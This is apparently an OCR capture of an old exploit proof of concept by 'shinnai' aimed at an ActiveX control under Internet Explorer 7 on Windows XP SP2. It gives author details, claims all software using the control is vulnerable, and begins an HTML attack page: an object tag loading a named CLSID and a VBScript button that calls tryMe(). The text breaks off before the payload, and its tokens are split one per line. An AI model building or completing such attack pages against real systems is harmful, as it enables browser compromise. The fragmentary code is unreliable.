
site :)

 author: shinnai

 mail: shinnai[at]autistici[dot]org

 site: http://shinnai.altervista.org

 Tested on Windows XP Professional SP2 
all patched, with Internet Explorer 7

 all software that use this ocx are 
vulnerable to this exploits.

---------------------------------------
---------------------------------------
-----

<
object
classid
=
'
clsid:00140050-B1BA-
11CE-ABC6-F5B2E79D9E3F
'
id
=
'
test
'
>
</
object
>
<
input
language
=
VBScript
onclick
=
tryMe()
type
=
button